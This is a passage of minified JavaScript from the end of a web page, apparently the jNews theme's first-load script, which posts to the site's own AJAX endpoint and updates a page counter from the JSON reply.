XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
